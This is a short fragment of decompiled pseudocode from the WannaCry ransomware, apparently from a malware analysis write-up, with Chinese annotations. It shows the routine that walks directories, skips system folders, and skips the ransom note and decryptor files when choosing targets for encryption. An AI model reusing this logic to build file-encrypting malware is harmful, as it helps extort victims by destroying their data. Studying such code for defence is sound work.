 v10 = (_DWORD *)*((_DWORD *)v5 + 0x134);
if ( v10 && *v10 )
break;
if ( wcscmp(FindFileData.cFileName, L".") && wcscmp(FindFileData.cFileName, L"..") )
{
swprintf(&String, (size_t)L"%s\\%s", Format, FindFileData.cFileName);
if ( FindFileData.dwFileAttributes & 0x10 )
{
if ( !sub_100032C0(&String, FindFileData.cFileName) )// 过滤系统目录
{
v39 = v28;
std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned short>>::_Tidy(
&v39,
0);
v11 = wcslen(&String);
std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned short>>::assign(
&v39,
&String,
v11);
LOBYTE(v49) = 2;
sub_100035C0(&v29, &v40, v30, (int)&v39);
LOBYTE(v49) = 1;
std::basic_string<unsigned short,std::char_traits<unsigned short>,std::allocator<unsigned short>>::_Tidy(
&v39,
1);
}
}
else if ( v38 )
{
if ( wcscmp(FindFileData.cFileName, L"@Please_Read_Me@.txt") )
{
if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.exe.lnk") )
{
if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.bmp") )// 过滤以上三个文件
{
v43 = 0;
memset(&v44, 0, 0x4E0u);